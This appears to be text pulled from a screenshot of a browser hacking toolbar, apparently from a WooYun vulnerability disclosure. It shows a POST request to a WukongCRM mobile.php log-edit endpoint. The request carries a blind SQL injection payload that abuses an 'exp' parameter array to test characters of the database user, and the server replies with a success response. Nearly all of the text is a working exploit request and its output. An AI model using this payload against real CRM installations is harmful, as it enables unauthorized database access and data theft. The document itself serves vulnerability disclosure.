 INT SQL XSS Encryption Encoding Other
Load URL http://10.211.55.3/wukongcrm/mobile.php?m=log&a=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1&params={"log_id":["exp","=-1 or ord(substr(user(),1,1))>0"],"content":"phithon"}
{
data: "修改成功",
info: "修改成功",
status: 1
}
www.wooyun.org